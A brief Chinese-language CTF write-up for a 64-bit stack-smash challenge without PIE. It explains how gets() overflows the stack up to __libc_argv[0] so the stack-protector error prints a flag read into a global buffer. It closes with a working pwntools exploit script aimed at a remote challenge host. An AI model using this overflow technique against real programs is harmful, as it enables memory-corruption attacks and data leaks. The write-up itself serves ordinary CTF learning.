第二道64位stack smash题目,与上一道比较没有开启pie保护



主函数直接将该题本体放出来

读入flag到&buf处,gets()栈溢出覆盖到__libc_argv[0]



此题offset本地测出来又比平台多0x10,是个问题,可能是环境的问题,也可能是其它问题,needed

故exp如下:

from pwn import *

context(log_level='debug',arch='amd64',os='linux',terminal=['tmux','splitw','-h'])

# io=process("./smash")

io=remote("43.143.7.97",28537)

flag_addr=0x404060

payload=cyclic(0x1f8)+p64(flag_addr)

io.recvuntil(b"Luck.\n")

io.sendline(payload)

io.interactive()